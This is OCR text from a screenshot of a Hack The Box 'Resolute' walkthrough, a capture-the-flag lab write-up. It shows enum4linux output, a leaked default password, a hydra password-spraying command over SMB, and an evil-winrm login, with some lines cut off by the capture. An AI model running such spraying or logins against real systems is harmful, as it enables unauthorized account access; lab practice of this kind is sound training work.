 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 4 08:39
Hack The Box :: Hack The Credential Dumping: Win DecryptAutoLogon/Decry dnsadmins group ad hac run invoke-mimikatz in d Resolute HackTheBox Wa
https://www.hackingarticles.in/resolute-hackthebox-walkthrough/
(root kali)-[~]
# enum4linux 10.129.1.152
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4l
Target Information
Target ........... 10.129.1.152
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, n
Enumerating Workgroup/Domain on 10.129.1.152
[E] Can't find workgroup/domain
Nbtstat Information for 10.129.1.152
Looking up status of 10.129.1.152
No reply from 10.129.1.152
We see that in the description of the user Macro Novak there is a password. Welcome123!
We also see that we have all the users that are possible to access the SMB as well. So, we can
perform a password spraying attack on them to revel is anyone has their password Welcome123!
We used the hydra to perform the password spraying. We grabbed all the usernames from the
previous step and created a dictionary named user.txt
1. hydra -L user.txt -p Welcome123! 10.129.1.152 smb
Exploitation
We found that user Melanie have the default password. That's very bad for her but quite good for us
as it gives us the entrance we were looking for.
We quickly using the evil-winrm we logged in as Melanie on the target system. After getting there we
looked for the user flag and found it on Melanie's Desktop.
Hacking Tools
Kali Linux
Nmap
Others
Password Cracking
Penetration Testing
Pentest Lab Setup
Privilege Escalation
Red Teaming
Social Engineering Toolkit
Uncategorized
Website Hacking
Window Password Hacking
Wireless Hacking
Wireless Penetration Testing
Archives
Select Month